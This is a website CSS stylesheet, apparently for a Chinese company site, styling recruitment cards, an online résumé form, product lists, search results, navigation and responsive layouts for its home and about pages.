.swiper-container-recruitment .swiper-slide{width:25%; height:506px; background:#fff; position:relative; }
.swiper-container-recruitment .swiper-slide .top{width:100%; height:110px; background:#ccc;}
.swiper-container-recruitment .swiper-slide .avatar{width:120px; height: 120px; background:#fff; border-radius:50%; margin:-60px auto 0px;}
.swiper-container-recruitment .swiper-slide .avatar .icon{width:120px; height:120px; background:url("/static/home/images/recruitment-user.png") no-repeat center center; background-size:44px 54px;}
.swiper-container-recruitment .swiper-slide .name{text-align:center; font-size:18px; color:#333; line-height:1.333; margin-top:-15px; margin-bottom:15px;}
.swiper-container-recruitment .swiper-slide ul{padding:0px 30px;}
.swiper-container-recruitment .swiper-slide ul li{border-bottom:1px dashed #e6e6e6; height:40px; line-height:40px; overflow: hidden;}
.swiper-container-recruitment .swiper-slide ul li b{display:inline-block; text-align:left; font-weight:400; font-size:16px; color:#007d4f; float: left;}
.swiper-container-recruitment .swiper-slide ul li span{display:inline-block; text-align:right; font-size:16px; color:#666; float:right;}
.swiper-container-recruitment .swiper-slide .apply-btn{display:block; border:1px solid #007d4f; width:90px; height:30px; background:#007d4f; border-radius:2px; text-align:center; line-height:30px; color:#fff; font-size:14px; margin:15px auto 0px;}
.swiper-container-recruitment .swiper-slide .apply-btn:hover{background:none;}
.swiper-container-recruitment .swiper-slide .layer{position:absolute; width:calc(100% + 30px); height:100%; background:#fff; padding:30px; top:0; right:0; bottom:0; left:0; z-index:-1; opacity:0;}
.swiper-container-recruitment .swiper-slide .layer h2{font-size:18px; color:#007d4f; line-height:1.222; margin-bottom:20px;}
.swiper-container-recruitment .swiper-slide .layer p{font-size:16px; color:#666; line-height:1.625;}
.swiper-container-recruitment .swiper-slide .layer .arrow{display:block; width:0; height:0; border-width:15px 15px 15px 0; border-style:solid; border-color:transparent #fff transparent transparent; position:absolute; left:-15px;}
.swiper-container-recruitment .swiper-slide:hover .top{background-image: -moz-linear-gradient( 90deg, rgb(26,177,98) 0%, rgb(0,180,142) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(26,177,98) 0%, rgb(0,180,142) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(26,177,98) 0%, rgb(0,180,142) 100%);}
.swiper-container-recruitment .swiper-slide:hover .avatar .icon{background-image:url("/static/home/images/recruitment-user-hover.png");}
.swiper-container-recruitment .swiper-slide:hover .name{color:#007d4f;}
.swiper-container-recruitment .swiper-slide:hover .layer{left:100%; z-index:50; opacity:1;}

.recruitment .swiper-button-prev,
.recruitment .swiper-button-next{ position: absolute; top: 50%; width: 32px; height: 61px; margin-top: -30.5px; z-index: 10; cursor: pointer; background-image:url("/static/home/images/slide-arrow2.png"); background-size: 134px 61px; background-position:0px 0px; background-repeat: no-repeat; opacity: 0.5; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s; left:145px; }
.recruitment .swiper-button-next{ background-position:-102px 0px; right:145px; left:auto; }
.recruitment .swiper-button-prev:hover,
.recruitment .swiper-button-next:hover{opacity:1;}
.recruitment .swiper-pagination-bullet{ width:6px; height:6px; background:rgba(255,255,255,0.7); border-radius:50%; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s; opacity:1; background:#a09c99;}
.recruitment .swiper-pagination-bullet.swiper-pagination-bullet-active{ width:24px; background:#007d4f; border-radius:3px; }

.instructions{width:100%; padding:65px 0px 100px; background:#fff;}
.instructions-box{height:396px; background:#f0f0f0; margin-top:60px; padding:50px;}
.instructions-box .txt.scrollbox { height: 296px; background:none; padding:0; width:69%; }
.instructions-box .txt .scrollbar { width: 2px; height: 296px; position: relative; margin: 0 5px; background:#d6d6d6; }
.instructions-box .txt .handle { position: absolute; left: -2px; top: 0px; width: 6px; height: 15px; display: block; background: url(/static/home/images/hand_bg.png) no-repeat left top; }
.instructions-box .txt .sly { width: 95%; font-size: 16px; color: #333; line-height: 2.25; height: 296px; }
.instructions-box .txt .sly p { text-indent: 2em; font-size: 16px; color:#333; line-height:2.125; }
.instructions-box .pic{width:364px; height:454px; border:3px solid #fff; box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); margin-top:-160px;}
.instructions-box-mobile{display:none;}
.resumes{width:100%; padding:65px 0px 100px 0px; background:url("/static/home/images/online-bg.png") no-repeat center center; position:relative; background-size:cover; }
.resumes-box{padding:50px; background:#fff; margin-top:60px;}
.resumes-box-mobile{display:none;}
.resumes-form{border:1px solid #dfdfdf;}
.resumes-title{font-size:24px; color:#333; font-weight:bold; line-height:80px; padding-left:50px; margin-top:10px;}
.resumes-form span{font-size:16px; color:#666; line-height:43px;}
.resumes-form span i{font-style:normal; font-size:15px; color:#bb2822; line-height:43px; margin-right:5px; width:8px; display:inline-block;}
.resumes-form span b{opacity:0; font-weight:400;}
.resumes-form .tr{border-bottom:1px dashed #dfdfdf; padding:0px 40px 50px;}
.resumes-form .txt{width:79%;}
.resumes-form .text{width:370px; height:43px; border:0; background:#f7f7f7; line-height:43px; color:#333; font-size:16px; text-indent:1.5em;}
.resumes-form .row{margin-bottom:10px;}
.resumes-form .line{float: left;}
.resumes-form .line:nth-child(2n){float:right;}
.resumes-form .button-holder{background:none; display:inline-block; text-indent:0;}
.resumes-form .button-holder li { width: 35px; height: 15px; background: url("/static/home/images/check-icon.png") no-repeat; background-position: -59px 0px; text-align: right; font-size: 16px; line-height: 16px; color: #666; margin-right: 20px; display:inline-block; }
.resumes-form .button-holder li.on { background-position: 0px 0px; }
.photo{width:211px; height:299px; background:#f7f7f7; text-align:center; position:relative; margin-top:27px;}
.photo h2{ font-size:16px; color:#666; line-height:3.25;}
.photo a{width:90px; height:30px; background:#007d4f; display:block; border-radius:2px; text-align:center; line-height:30px; color:#fff; font-size:14px; margin:20px auto; border:1px solid #007d4f; }
.photo .uploadBtn{ position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; cursor: pointer; opacity: 0; z-index: 2; }
.photo:hover a{background:none; color:#007d4f;}
.photo .show-img{ position:absolute; left:0px; top:0px; bottom:0; right:0; width:100%; height:100%; border:0; }
.photo .hide{display:none;}
.resumes-form .personal-background span{line-height:135px; float: left; margin-right:8px;}
.resumes-form .personal-background .text{height:135px; width:calc(100% - 101px); float: right;}
.resumes-form .row.btn-row { text-align: center; margin-top:45px; }
.resumes-form .row .btn { width: 135px; height: 35px; background: #333; border-radius: 2px; border: 0; font-size: 16px; color: #fff; cursor: pointer; margin-right: 5px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; border:1px solid #007d4f; }
.resumes-form .row .btn.reset{border:1px solid #333;}
.resumes-form .row .btn.refer { background: #007d4f; border:1px solid #; }
.resumes-form .row .btn:hover { background:none; color:#007d4f; }
.resumes-form .row .btn.reset:hover{color:#333;}
.concept-mobile{display:none;}

/*PEX*/
.pex .nav-box{padding: 110px 0 80px;}
.pex .nav-box .list{margin-top: 42px;}
.pex .nav-box .list ul{display: flex;justify-content: space-between;}
.pex .nav-box .list li{width: 31.25%;height: 250px;position: relative;}
.pex .nav-box .list li a{display: block;}
.pex .nav-box .list li img{display: block;width: 100%;height: 250px;object-fit: cover;}
.pex .nav-box .list li .hover{display: none;}
.pex .nav-box .list li .box{position: absolute;left: 0;top: 0;width: 100%;height: 100%;box-sizing: border-box;padding: 33px 40px 0;}
.pex .nav-box .list li .name{font-size: 29px;line-height: 38px;color: rgba(0, 0, 0, 0.8);font-weight: bold;}
.pex .nav-box .list li .en{font-size: 16px;line-height: 22px;color: rgba(0, 0, 0, 0.8);text-transform: uppercase;margin-top: 5px;}
.pex .nav-box .list li::after{content: '';width: 0;height: 6px;background:#007D4F;position: absolute;left: 0;bottom: -80px;transition: all .3s;}
.pex .nav-box .list li.active img,
.pex .nav-box .list li:hover img{display: none;}
.pex .nav-box .list li.active .hover,
.pex .nav-box .list li:hover .hover{display: block;}
.pex .nav-box .list li.active .name,
.pex .nav-box .list li:hover .name,
.pex .nav-box .list li.active .en,
.pex .nav-box .list li:hover .en{color: #fff;}
.pex .nav-box .list li.active::after,
.pex .nav-box .list li:hover::after{width: 100%;}
.pex .pro-box{padding: 107px 0 110px;background: #F3F3F3;}
.pex .pro-box .list{display: flex;flex-wrap: wrap;}
.pex .pro-box .item{display: block;width: 18.75%;margin: 0 1.56% 30px 0;}
.pex .pro-box .item:nth-child(5n){margin-right: 0;}
.pex .pro-box .pic{height: 156px;overflow: hidden;}
.pex .pro-box .imgBg{height: 156px;background-repeat: no-repeat;background-size: cover;background-position: center center;transition: all .5s;}
.pex .pro-box .name{text-align: center;font-size: 16px;line-height: 1.3125;color: #000;background: #fff;padding: 13px 0;transition: all .5s;}
.pex .pro-box .item:hover .imgBg{transform: scale(1.1, 1.1);}
.pex .pro-box .item:hover .name{background: #007D4F;color: #fff;}
.backlist{display: flex;flex-direction:column;justify-content:center;align-items:center;width: 60px;height: 60px;border-radius: 4px;position: fixed;left: 6.32%;margin-left: -60px;top: 30%;background: #007D4F;z-index: 101;}
.backlist i{display: block;width: 16px;height: 16px;background: url(/static/home/images/back_icon.png) no-repeat;background-size: cover;margin-bottom: 10px;}
.backlist p{font-size: 12px;line-height: 16px;color: #fff;}

/* 学院 */
.college-wrap{width:100%; height:700px; background:url("/static/home/images/college-bg.png") no-repeat scroll center center; background-size:cover;}
.college-wrap .container{height:100%; display:table;}
.college-wrap .tr{height:100%; display:table-cell; vertical-align: middle;}
.college-wrap h2{font-size:32px; color:#333; line-height:1.75; font-weight:bold;}
.college-wrap a{ width: 168px; height: 48px; border-radius: 24px; background:#007d4f; border:1px solid #007d4f; display:block; font-size:16px; color:#fff; line-height:50px; text-align:center;  margin-top:50px;}
.college-wrap a:hover{background:none;}

/*搜索结果页面样式*/
.search_cont{ width:100%; background:#f0f0f0; padding-bottom:100px; }
.search_cont_t1{font-size: 19px;color: #999;font-weight: bold;height: 87px;line-height: 87px;}
.search_cont_t2{font-size: 15px;height: 63px;line-height: 63px;border-bottom: 1px solid #dadada;border-top: 1px solid #dadada;}
.search_cont_t2 span{margin-right: 30px;color: #999; cursor:pointer; font-size:14px;}
.search_cont_t2 span.licur{color: #333;}

.search_cont ul{margin-bottom: 50px; display:none;}
.search_cont ul li{ border-bottom: 1px solid #dadada;padding: 25px 0; overflow:hidden; }
.search_cont ul li a{color: #333; display:block; width:100%; height:100%; }
.search_cont ul li span.time{ font-size:14px; color:#999; }
.type{color: #007d4e;padding-right: 18px;border-right: 1px solid #ccc;font-size: 15px;font-weight: 400;}
.search_text{margin-left: 18px;font-size: 16px; color:#555; width: 80%; white-space: nowrap; text-overflow: ellipsis; -o-text-overflow: ellipsis; overflow: hidden;}
.search_text b{ color:#007d4e; }

/* 右侧导航 */
.right-nav{ width:70px; height:210px; background:#808080; box-shadow:0px 0px 8px 0px rgba(0, 0, 0, 0.15); border-radius:4px;  position:fixed; z-index:1000; right:60px; bottom:5%; margin-top:-105px; }
.right-nav ul{ width:100%; height:100%; }
.right-nav ul li{ width:100%; height:33.3333333%; border-bottom:1px solid rgba(255,255,255,0.1); }
.right-nav ul li:lastc-child{ border-bottom:0; }
.right-nav ul li .transition{ position:relative; }
.right-nav ul li .tel{ width:100%; height:100%; background:url("/static/home/images/nav-right-tel.png") no-repeat scroll center center; }
.right-nav ul li .transition .box{ width:0px; height:100%; position:absolute; background:#808080; top:0; right:67px; border-radius:4px 0px 0px 4px; font-size:15px; color:#fff; line-height:70px; text-align:center; overflow:hidden; transition: all 0.6s; -moz-transition: all 0.6s; -webkit-transition: all 0.6s; -o-transition: all 0.6s; }
.right-nav ul li .transition .box a{ color:#fff; }
.right-nav ul li .qq{ width:100%; height:100%; background:url("/static/home/images/nav-right-qq.png") no-repeat scroll center center; }
.right-nav ul li .cd-top-box{ width:100%; height:100%; background:url("/static/home/images/nav-right-top.png") no-repeat scroll center center; }
.right-nav ul li:hover .transition .box{ width:218px; display:block; }

/* 动画方法 */
@-webkit-keyframes mouse { 0% { -webkit-transform: translate(0px, 0px); transform: translate(0px, 0px); }
  50% { -webkit-transform: translate(0px, -10px); transform: translate(0px, -10px); }
  100% { -webkit-transform: translate(0px, 0px); transform: translate(0px, 0px); } }
@keyframes mouse { 0% { -webkit-transform: translate(0px, 0px); transform: translate(0px, 0px); }
  50% { -webkit-transform: translate(0px, -10px); transform: translate(0px, -10px); }
  100% { -webkit-transform: translate(0px, 0px); transform: translate(0px, 0px); } }


/* 响应式 */
@media screen and (max-width:1680px) {
	.submenu-box{ top:-1px; }
    /* 首页 */
    .banner .scrolldown { position: absolute; z-index: 200; bottom: 0.45rem; left: 50%; margin-left: -0.13rem; }
    .banner .swiper-button-prev, .banner .swiper-button-next { position: absolute; top: 50%; width: 0.28rem; height: 0.5rem; margin-top: -0.25rem; z-index: 10; cursor: pointer; background-size: 1.1rem 0.5rem; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .banner .swiper-button-prev, .banner .swiper-container-rtl .swiper-button-next { background: url("/static/home/images/slide-arrow.png") no-repeat; background-size: 1.1rem 0.5rem; background-position: 0px 0px; left: 0.6rem; right: auto; }
    .banner .swiper-button-next, .banner .swiper-container-rtl .swiper-button-prev { background: url("/static/home/images/slide-arrow.png") no-repeat; background-size: 1.1rem 0.5rem; background-position: -0.82rem 0px; right: 0.6rem; left: auto; }
    .banner .swiper-slide .first-banner-txt { margin-bottom: 0.85rem; }
    .banner .swiper-slide .first-banner-txt h3 { font-size: 0.34rem; color: #fff; line-height: 0.882; font-weight: 400; text-transform: uppercase; margin-bottom: 0.3rem; }
    .banner .swiper-slide .first-banner-txt h2 { font-size: 0.5rem; color: #fff; font-family: "Microsoft JhengHei"; line-height: 1; font-weight: bold; margin-bottom: 0.15rem; }
    .banner .swiper-slide .news-slide { position: relative; margin-top: 0.8rem; margin-bottom: 0.4rem; }
    .banner .swiper-slide .news-slide h2 { font-size: 18px; font-family: "Arial"; color: #fff; width: 320px; line-height: 2.556; font-weight: 400; border-bottom: 1px solid rgba(255, 255, 255, 0.3); }
    .banner .swiper-slide .right { display: table; height: 100%; }
    .banner .swiper-slide .right .line.center { margin-top: 1.05rem; }
    .banner .swiper-slide .right .line a { width: 2rem; display: block; height: 1.73rem; background: url("/static/home/images/shape.png") no-repeat; margin-bottom: 0.3rem; padding-top: 0.4rem; background-size:2rem 1.73rem; }
    .banner .swiper-slide .right .line a i { display: block; width: 0.55rem; height: 0.55rem; margin: 0 auto; background: url("/static/home/images/first-banner-icon.png") no-repeat; background-size: 0.68rem 4.63rem; }
    .banner .swiper-slide .right .line a i.icon-1 { background-position: -0.04rem -0.01rem; }
    .banner .swiper-slide .right .line a i.icon-2 { background-position: -0.03rem -2.03rem; }
    .banner .swiper-slide .right .line a i.icon-3 { background-position: -0.05rem -4.19rem; }
    .banner .swiper-slide .right .line a i.icon-4 { background-position: -0.05rem -1.04rem; }
    .banner .swiper-slide .right .line a i.icon-5 { background-position: -0.01rem -3.06rem; }
    .banner .swiper-slide .right .line a p { font-size: 0.24rem; color: #fff; line-height: 46px; text-align: center; }

    .product { width: 100%; padding-bottom: 1.15rem; background: #f4f4f4; background-attachment: fixed; }
    .product .swiper-container-out { margin-top: 0.5rem; }
    .product .swiper-container-out .title { padding: 0px 20px; float: left; text-align: center; height: 0.65rem; border-left: 2px solid #007d4f; border-right: 2px solid #007d4f; margin-left: 2.1rem; }
    .product .swiper-container-out .title h2 { font-size: 0.36rem; color: #333; line-height: 0.9; margin-bottom: 0.07rem; }
    .product .swiper-container-out .title p { font-size: 0.24rem; color: #333; text-transform: uppercase; }
    .product .swiper-container-out .swiper-button-prev, .product .swiper-container-out .swiper-button-next { position: absolute; top: 50%; width: 0.32rem; height: 0.61rem; margin-top: -0.305rem; z-index: 10; cursor: pointer; background-size: 1.34rem 0.61rem; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .product .swiper-container-out .swiper-button-prev, .product .swiper-container-out .swiper-container-rtl .swiper-button-next { background: url("/static/home/images/slide-arrow2.png") no-repeat; background-position: 0px 0px; left: 0.6rem; right: auto; background-size: 1.34rem 0.61rem; }
    .product .swiper-container-out .swiper-button-next, .product .swiper-container-out .swiper-container-rtl .swiper-button-prev { background: url("/static/home/images/slide-arrow2.png") no-repeat; background-position: -1.03rem 0px; right: 0.6rem; left: auto; background-size: 1.34rem 0.61rem; }
    .product .swiper-container-in .list { margin-top: 50px; }
    .product .swiper-container-in .list li { width: 3.20rem; height: 4.23rem; background: #fff; float: left; text-align: center; margin-right: 20px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .product .swiper-container-in .list li:hover { -webkit-box-shadow: 0px 0px 10px 0px rgba(4, 0, 0, 0.2); box-shadow: 0px 0px 10px 0px rgba(4, 0, 0, 0.2); }
    .product .swiper-container-in .list li:hover .pic { -webkit-transform: scale(0.9); -moz-transform: scale(0.9); }
    .product .swiper-container-in .list li:hover span { color: #007d4f; background: url("/static/home/images/more-arrow2.png") no-repeat 38px center; }
    .product .swiper-container-in .list li a { width: 100%; height: 100%; display: block; }
    .product .swiper-container-in .list li h2 { font-size: 0.24rem; color: #007d4f; line-height: 0.3rem; margin-top: 0.3rem; }
    .product .swiper-container-in .list li p { font-size: 14px; color: #999; line-height: 1.857; }
    .product .swiper-container-in .list li .pic { width: 100%; height: 2.7rem; background-repeat: no-repeat; background-position: center center; transition: all 1s; -moz-transition: all 1s; -webkit-transition: all 1s; -o-transition: all 1s; }
    .product .swiper-container-in .list li span { font-size: 14px; color: #666; width: 60px; line-height: 0.45rem; display: inline-block; text-align: left; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; background: url("/static/home/images/more-arrow2.png") no-repeat -45px center; }
    .product .swiper-container-in .list li span:hover { color: #007d4f; background: url("/static/home/images/more-arrow2.png") no-repeat 38px center; }
    .product .swiper-container-in .list-show { position: relative; height: 5.60rem; width: 5.70rem; }
    .product .swiper-container-in .list-show li { width: 5.70rem; height: 5.60rem; position: absolute; z-index: 10; top: 0px; left: 0; background-size: cover; background-position: center center; background-repeat: no-repeat; transition: left 0.8s ease; -moz-transition: left 0.8s ease; -webkit-transition: left 0.8s ease; -o-transition: left 0.8s ease; }
    .product .swiper-container-in .list-show li.on { width: 5.70rem; height: 4.63rem; top: 0.5rem; left: -1rem; z-index: 12; }
    .product .swiper-container-in .list-show li a { display: block; width: 100%; height: 100%; }
    .product .swiper-container-in .swiper-pagination { width: 6.6rem; }
    .product .swiper-container-in .swiper-pagination-bullet { width: 6px; height: 6px; background: #a09c99; opacity: 1; border-radius: 50%; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .product .swiper-container-in .swiper-pagination-bullet.swiper-pagination-bullet-active { width: 24px; border-radius: 3px; background: #007d4f; }

    .news { padding-bottom: 1rem; background: #f5f5f5; }
    .news .dynamic { width: 8.50rem; }
    .news .dynamic .dynamic-list { margin-top: 30px; }
    .news .dynamic .dynamic-list li { width: 2.70rem; background: #fff; margin-right: 0.2rem; float: left; }
    .news .dynamic .dynamic-list li a { display: block; width: 100%; height: 100%; }
    .news .dynamic .dynamic-list li .pic { width: 100%; height: 1.8rem; padding: 0.2rem 0px 0px 0.2rem; background-size: cover; background-position: center center; background-repeat: no-repeat; }
    .news .dynamic .dynamic-list li .pic p { font-size: 0.18rem; color: #fff; line-height: 1.429; }
    .news .dynamic .dynamic-list li .txt { width: 100%; background: #fff; padding: 15px; height: 1.27rem; }
    .news .dynamic .dynamic-list li .txt h2 { font-size: 0.24rem; color: #333; line-height: 1.389; height: auto; white-space:nowrap; text-overflow:ellipsis; -o-text-overflow:ellipsis; overflow:hidden; display:block; }
    .news .dynamic .dynamic-list li .txt span { background: url("/static/home/images/news-more-arrowR.png") no-repeat; background-size: 84px 24px; display: block; width: 24px; height: 24px; margin-top: 15px; }
    .news .dynamic .dynamic-list li .txt:hover h2 { color: #007d4f; }
    .news .dynamic .dynamic-list li .txt:hover span { background-position: -0.6rem 0px; }
    .news .dynamic .dynamic-list li:last-child { margin-right: 0; }
    .news .e-zine { width: 6.5rem; position: relative; margin-top: 25px; }
    .news .e-zine .home-base-title { position: absolute; padding-top: 20px; }
    .news .e-zine .swiper-container-zine { margin-top: 30px; width: 100%; height: 4.02rem; }
    .news .e-zine .swiper-container-zine .swiper-slide { position: relative; }
    .news .e-zine .swiper-container-zine .swiper-slide .txt { width: 6.5rem; height: 3.09rem; background: #434b4c; padding: 0.25rem 0px 0px 0.3rem; margin-top: 61px; }
    .news .e-zine .swiper-container-zine .swiper-slide .txt h2 { font-size: 0.26rem; color: #fefefe; line-height: 2.25; width: 220px; }
    .news .e-zine .swiper-container-zine .swiper-slide .txt p { font-size: 14px; color: #fefefe; line-height: 1.714; width: 220px; }
    .news .e-zine .swiper-container-zine .swiper-slide .pic { width: 2.3rem; height: 3rem; background-size: cover; background-position: center center; background-repeat: no-repeat; position: absolute; top: 0; right: 40px; }

    /* 关于Huatihui */
    .subnav ul li{margin: 0px 0.65rem;}
    .about-profile .about-main .txt ul li { display: inline-block; margin-right: 0.65rem; padding: 0.35rem 0px 0.35rem; }
    .about-title.about-title-white h2 { color: #fff; }
    .about-title.about-title-white p { color: #fff; }
    .about-title h2 { font-size: 0.36rem; color: #333; line-height: 1.667; }
    .about-title p { font-size: 0.3rem; color: #666; line-height: 1; font-family: Arial; text-transform: uppercase; margin-bottom: 0.18rem; }
    .about-title .line { width: 0.50rem; height: 0.03rem; border-radius: 1px; background: #007d4f; display: block; }

    .about-profile { background: #fafafa; padding-bottom: 1rem; padding-top: 0.7rem; }
    .about-profile .about-main .pic { position: relative; margin-top: 0.5rem; width: 40%; }
    .about-profile .about-main .pic .show { width: 2.74rem; height: 3.24rem; background: #666; border: 3px solid #fff; -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); background: url("/static/home/images/profile-left1.png") no-repeat center center; background-size: cover; position: relative; }
    .about-profile .about-main .pic .show .box { width: 2.74rem; height: 3.24rem; background: url("/static/home/images/profile-left2.png") no-repeat center center; background-size: cover; border: 3px solid #fff; -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); position: absolute; top: -0.6rem; right: -1.9rem; }
    .about-profile .about-main .pic .link { position: absolute; bottom: 0; right: 0; }
    .about-profile .about-main .pic .link a { width: 86px; height: 50px; border: 2px solid #007d4f; -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); display: block; position: absolute; font-size: 16px; color: #007d4f; line-height: 50px; text-align: center; right: 70px; bottom: -25px; }
    .about-profile .about-main .pic .link a.on { width: 100px; height: 84px; background: #007d4f; border: 2px solid #007d4f; color: #fff; line-height: 84px; right: 10px; bottom: 15px; }
    .about-profile .about-main .pic .link a.on:hover { color: #fff !important; }
    .about-profile .about-main .txt { width: 56%; }
    .about-profile .about-main .txt.scrollbox { height: 3.26rem; }
    .about-profile .about-main .txt .scrollbar { width: 2px; height: 2.86rem; position: relative; margin: 0 5px; background: #eaeaea; }
    .about-profile .about-main .txt .handle { position: absolute; left: -2px; top: 0px; width: 6px; height: 15px; display: block; background: url(/static/home/images/hand_bg.png) no-repeat left top; }
    .about-profile .about-main .txt .sly { width: 95%; font-size: 16px; color: #333; line-height: 2.25; height: 2.86rem; }
    .about-profile .about-main .txt .sly p { text-indent: 2em; font-size: 0.3rem; margin-bottom: 10px; }
    .about-profile .about-main .txt ul { text-align: center; }
    .about-profile .about-main .txt ul li { display: block; margin-right: 0; padding: 0.35rem .3rem 0.35rem;width: 25%;float: left; text-align: center;}
    .about-profile .about-main .txt ul li h2 { font-size: 0.3rem; color: #007d4f; line-height: 1; }
    .about-profile .about-main .txt ul li p { font-size: 0.24rem; color: #666; line-height: 1.25; }

    .about-video { padding-top: 0.65rem; }
    .about-video .about-title-white { position: relative; z-index: 2; }

    .about-history { width: 100%; padding-bottom: 90px; padding-top: 65px; background: url("/static/home/images/history-bg.jpg") no-repeat center center; background-size: cover; }
	.about-history .history-wrap{ width:94%; height:440px; margin:40px auto 0px; position:relative; }
	.about-history .history-wrap .swiper-container{ position:static; }
	.about-history .history-wrap .road-line { height: 4px; border-radius: 1px; background: #bfbfbf; width:90%; margin:0 auto; position:relative; top:50%; margin-top:-2px; }
	.about-history .develop-list{display:none;}
	.about-history .swiper-container-history { width:90%; height:440px; }

    .about-honor { width: 100%; background: url("/static/home/images/honor-bg.png") no-repeat center center fixed; background-size: cover; padding-top: 0.65rem; padding-bottom: 1rem; position: relative; }
    .about-honor .about-title-white .line { background: #fff; }
    .about-honor .swiper-container-honor { margin-top: 0.6rem; }
    .about-honor .swiper-container-honor .swiper-slide { width: 6rem; background-repeat: no-repeat; background-position: center center; background-size: cover; /*height: 4.45rem;*//* border: 10px solid #fff; */}
    .about-honor .swiper-container-honor .swiper-button-prev, .about-honor .swiper-container-honor .swiper-button-next { position: absolute; top: 50%; width: 0.28rem; height: 0.50rem; margin-top: -0.25rem; z-index: 10; cursor: pointer; background-size: 1.10rem 0.50rem; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .about-honor .swiper-container-honor .swiper-button-prev:hover, .about-honor .swiper-container-honor .swiper-button-next:hover { opacity: 1; }
    .about-honor .swiper-container-honor .swiper-button-prev, .about-honor .swiper-container-honor .swiper-container-rtl .swiper-button-next { background: url("/static/home/images/slide-arrow.png") no-repeat; background-position: 0px 0px; left: 0.60rem; right: auto; background-size: 1.10rem 0.50rem; }
    .about-honor .swiper-container-honor .swiper-button-next, .about-honor .swiper-container-honor .swiper-container-rtl .swiper-button-prev { background: url("/static/home/images/slide-arrow.png") no-repeat; background-position: -0.82rem 0px; right: 0.60rem; left: auto; background-size: 1.10rem 0.50rem; }

    .about-culture { width:100%; background: url("/static/home/images/culture-bg.png") no-repeat center center fixed; background-size: cover; padding-top: 0.65rem; padding-bottom: 1rem; position: relative; }
    .about-culture .culture-tab { margin-top: 0.60rem; }
    .about-culture .culture-tab a { display: block; float: left; border-radius: 2px; width: 110px; height: 35px; margin-left: 20px; border: 1px solid #007d4f; font-size: 16px; color: #007d4f; line-height: 35px; text-align: center; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .about-culture .culture-tab a:hover, .about-culture .culture-tab a.on { background: #007d4f; color: #fff !important; }
    .about-culture .culture-box .vision-item { position: relative; margin-top: 0.6rem; }
    .about-culture .culture-box .swiper-button-prev, .about-culture .culture-box .swiper-button-next { position: absolute; top: 50%; width: 0.32rem; height: 0.61rem; margin-top: -0.305px; z-index: 10; cursor: pointer; background-size: 1.34rem 0.61rem; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .about-culture .culture-box .swiper-button-prev:hover, .about-culture .culture-box .swiper-button-next:hover { opacity: 1; }
    .about-culture .culture-box .swiper-button-prev, .about-culture .culture-box .swiper-container-rtl .swiper-button-next { background: url("/static/home/images/slide-arrow2.png") no-repeat; background-position: 0px 0px; left: 0.60rem; right: auto; background-size: 1.34rem 0.61rem; }
    .about-culture .culture-box .swiper-button-next, .about-culture .culture-box .swiper-container-rtl .swiper-button-prev { background: url("/static/home/images/slide-arrow2.png") no-repeat; background-position: -1.03rem 0px; right: 0.6rem; left: auto; background-size: 1.34rem 0.61rem; }
    .about-culture .swiper-container-vision{ width:14.4rem; }
    .about-culture .swiper-container-vision .swiper-slide { width: 3.59rem; height: 5rem; float: left; margin-right: 1px; background-repeat: no-repeat; background-position: center center; position: relative; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; background-size:3.59rem 5rem; }
    .about-culture .swiper-container-vision .swiper-slide .box{ width: 3.59rem; height: 5rem; background-size:3.59rem 5rem; margin:0 auto; }
    .about-culture .swiper-container-vision .swiper-slide:hover .layer { background: url("/static/home/images/culture-hover.png") no-repeat; background-size:3.59rem 5rem; }
    .about-culture .swiper-container-vision .swiper-slide:hover .layer span { opacity: 1; }
    .about-culture .swiper-container-vision .swiper-slide:hover .layer .top { margin-top: -0.40rem; }
    .about-culture .swiper-container-vision .swiper-slide .layer { background: url("/static/home/images/culture-layer.png") no-repeat; width: 100%; height: 100%; position: absolute; top: 0; left: 0; text-align: center; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; background-size:3.59rem 5rem; }
    .about-culture .swiper-container-vision .swiper-slide .layer .top { transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
    .about-culture .swiper-container-vision .swiper-slide .layer .icon { width: 1.06rem; height: 1.06rem; border: 2px solid #fff; border-radius: 50%; margin: 1.68rem auto 0px; text-align: center; line-height: 1.06rem; }
    .about-culture .swiper-container-vision .swiper-slide .layer .icon img{ width:50%; }
    .about-culture .swiper-container-vision .swiper-slide .layer p { font-size: 0.3rem; color: #fff; line-height: 2.308; margin-top: 10px; }
